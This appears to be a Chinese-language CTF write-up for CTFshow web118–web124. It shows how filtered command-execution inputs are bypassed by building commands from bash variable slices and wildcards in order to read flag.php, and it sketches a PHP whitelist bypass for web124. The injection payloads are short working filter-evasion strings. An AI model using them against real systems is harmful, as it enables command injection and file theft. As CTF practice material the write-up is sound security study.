web118-web122+web124命令执行篇(四)

web118-web122+web124命令执行篇(四)

Natro92参考链接:

https://blog.csdn.net/weixin_46081055/article/details/121721209

web118

题目里面提示了:flag in flag.php





随便提交一点东西,看到源代码中:

post上传然后system执行,但是没有回显。

但是输入会出现evil input,因此想到可能是有过滤。







fuzz一下:

发现有的字符被过滤掉了:

剩余的字符有A-Z,;:{}?#$_,@~



看了wp学了一个新姿势:以下是在本地测试的。



我们到web测试一下:

web上的用户名末尾为l,path末尾为n,因此我们可以尝试组合:

1 | ${PATH:~A}${PWD:~A}$IFS????.??? |

组合成为nl查找文件。

当然也有使用别的字段的方法:

1 | SHLVL是记录多个 Bash 进程实例嵌套深度的累加器,进程第一次打开shell时${SHLVL}=1,然后在此shell中再打开一个shell时${SHLVL}=2。 |

1 | #${RANDOM}是随机数,${#RANDOM}一般是5,也可能是4 |

web119

这道题把${PATH}给禁用了。因此我们需要想出其他解法。

payload:

1 | ${PWD:${#}:${#SHLVL}}???${PWD:${#}:${#SHLVL}}?${USER:~${PHP_VERSION:~A}:${PHP_VERSION:~A}} ????.??? |

也可以只要a进行构造

1 | ${PWD::${#SHLVL}}???${PWD::${#SHLVL}}?${USER:~A}? ????.??? |

这两个查看的时候都需要打开f12查看。

web120

fuzz一下看看剩余什么可用字符:

1 |

|

剩余:#$.:;?@ABCDEFGHIJKLMNOPQRSTUVWXYZ_{}~

通过观察,应该是还是用上一道题类似的方法。但是这次过滤了PATH|BASH|HOME三个字段。

所以构建payload:

1 | ${PWD::${#SHLVL}}???${PWD::${#SHLVL}}?${USER:~A}? ????.??? |

web121

1 | <?php |

比上一题过滤更加严密,把FLAG|PATH|BASH|HOME|HISTIGNORE|HISTFILESIZE|HISTFILE|HISTCMD|USER|TERM|HOSTNAME|HOSTTYPE|MACHTYPE|PPID|SHLVL|FUNCNAME都过滤掉了。

好像把${PWD}留下了。

1 | code=${PWD::${#?}}???${PWD::${#?}}${PWD:${#IFS}:${#?}}?? ????.??? |

${?}=0,${#?}=1中($?是表示上一条命令执行结束后的传回值。通常0代表执行成功,非0代表执行有误)

在本地调转一下即可:

${?}和$?

web122

1 | <?php |

PWD这回也没了。

1 | code=<A;${HOME::$?}???${HOME::$?}?????${RANDOM::$?} ????.??? |

一般情况下#RANDOM返回的值为4或5.

因此这个是概率触发。





base64解密:

在末尾补一个}即可。



web124

1 | <?php |

不能有特殊字符,不能有除whitelist里面的字母,大概思路就是利用进制转换以数字构造字母

题中可用的进制转换函数:'base_convert', 'bindec','decbin', 'dechex', 'decoct'

1 | $_GET[abs]($_GET[acos]) //strlen($content) >= 80,有长度限制,所以利用get命令执行 |